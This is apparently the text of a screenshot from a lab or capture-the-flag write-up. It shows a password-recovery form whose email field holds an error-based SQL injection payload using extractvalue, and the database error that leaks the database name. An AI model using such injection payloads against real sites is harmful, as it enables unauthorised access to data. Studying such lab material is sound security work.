 Password recovery
We'll send you instructions in email
extractvalue(1,concat('~',database()))#
Connection failed: ×
SQLSTATE[HY000]: General error:
1105 XPATH syntax error:
'~monitorsthree_db'
Reset password